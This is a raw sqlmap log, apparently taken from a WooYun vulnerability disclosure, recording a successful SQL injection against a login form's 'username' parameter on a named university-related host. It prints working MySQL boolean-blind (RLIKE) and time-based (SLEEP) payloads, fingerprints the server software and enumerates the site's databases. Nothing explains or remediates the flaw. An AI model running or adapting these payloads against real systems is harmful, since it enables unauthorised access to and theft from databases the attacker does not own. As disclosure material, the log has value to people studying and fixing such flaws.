 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: password=g00dPa$$w0rD&username=1" RLIKE (SELECT (CASE WHEN (7755=77
55) THEN 1 ELSE 0x28 END)) AND "ZQUS"="ZQUS
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: password=g00dPa$$w0rD&username=1" OR SLEEP(5) AND "XiiU"="XiiU
---
[13:31:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.11
back-end DBMS: MySQL 5.0.12
[13:31:41] [INFO] fetching database names
[13:31:41] [INFO] fetching number of databases
[13:31:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:31:41] [INFO] retrieved: 4
[13:31:42] [INFO] retrieved: information_schema
[13:32:13] [INFO] retrieved: diypage
[13:32:25] [INFO] retrieved: mysql
[13:32:34] [INFO] retrieved: performance_schema
available databases [4]:
[*] diypage
[*] information_schema
[*] mysql
[*] performance_schema
[13:32:57] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\asc.ruc.edu.cn'
www.wooyun.org